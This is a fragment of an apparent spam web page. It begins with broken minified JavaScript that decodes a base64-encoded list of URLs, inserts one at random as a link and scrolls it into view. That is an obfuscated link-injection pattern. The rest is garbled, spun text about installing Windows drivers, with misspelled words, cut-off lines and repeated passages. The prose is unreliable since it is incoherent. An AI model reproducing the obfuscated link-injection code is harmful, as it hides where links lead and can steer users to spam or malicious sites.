
h.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement.href=randomElement;linkElement.textContent=”>>> 
t divElement=document.getElementById(“t_el”);if(divElement)
nt.scrollIntoView({behavior:”auto”});}}
If the Approach Methodically. Star by Identyppific equiptic That Re
aumicurer’s Websili’s to the Latest Versions of the Drivers. Pay At
, Install the Controller and Restart Your Computer. to the Enlure O
rent drirent drives Is Necessy for A smooth Computer improtterion.
ific equiptic That Requires drivering the Deviceer manna. AFTER Obt
 of the Drivers. Pay Attention to Compline With the Windows Version
rt Your Computer. to the Enlure Ogoing Perform, Conserder Setting a
 for A smooth Computer improtterion.